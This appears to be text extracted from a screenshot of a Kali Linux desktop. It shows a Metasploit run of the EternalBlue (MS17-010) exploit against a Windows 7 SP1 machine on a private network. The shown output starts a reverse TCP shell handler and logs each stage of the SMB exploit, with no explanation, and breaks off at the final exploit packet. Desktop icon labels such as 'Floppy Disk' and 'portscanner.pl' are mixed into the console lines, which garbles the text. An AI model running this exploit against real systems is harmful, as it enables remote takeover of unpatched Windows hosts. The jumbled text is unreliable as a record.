 msf exploit(ms17_010_eternalblue) > exploit
Floppy Disk
Kali Live
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.103:445 - Connecting to target for exploitation.
[+] 192.168.1.103:445 - Connection established for exploitation.
[+] 192.168.1.103:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.1.103:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69
 6d 61  Windows 7 Ultima
[*] 192.168.1.103:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63
 65 20  te 7601 Service
[*] 192.168.1.103:445 - 0x00000020  50 61 63 6b 20 31
        Pack 1
[+] 192.168.1.103:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
File System
port
scanner.txt
[*] 192.168.1.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.103:445 - Starting non-paged pool grooming
[+] 192.168.1.103:445 - Sending SMBv2 buffers
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
portscanner.pl
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!